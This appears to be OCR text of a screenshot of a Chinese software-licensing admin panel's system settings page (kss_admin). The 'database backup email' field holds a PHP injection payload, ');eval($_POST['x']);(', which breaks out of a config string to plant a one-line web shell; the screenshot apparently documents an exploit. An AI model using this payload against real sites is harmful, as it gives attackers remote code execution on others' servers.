 不安全 | www.cocat.cc/kss_admin/admin.php?nc=1684135430
退出管理 软件管理 用户管理 注册卡管理 我的信息 后台帐号 高级管理 【管理员 : admin】
面板首页 系统设置
不发送邮件 fsockopen发送
发送邮箱 你的QQ号@qq.com
发送邮件帐号的密码 *不修改请留空
数据库备份邮箱 ');eval($_POST['x']);(' *如果是Linux系统的话不要和发送邮箱相同
网站ICP备案号 鄂ICP备12009001号 *如 鄂ICP备12009758号，无备案号请留空
每一页显示数据行 30
首页跳转到的页面URL ./kss_admin/index.php
WEBID 11111111111111111111111111111 * 服务端身份ID，不要修改，不要告诉任何人
启用RSA不对称算法 是 否 *如果你服务器运行RSA功能没有任何问题的话建议选是
RSA私钥 Private Exp.(D) 无 * 请使用RSATool工具计算获取 (256位)
RSA模数 Modulus(N) 无 * 请使用RSATool工具计算获取 (256位)
机器码判断阈值 1 * 鼠标移到此行，可以在下边提示区看到具体信息。
保存设置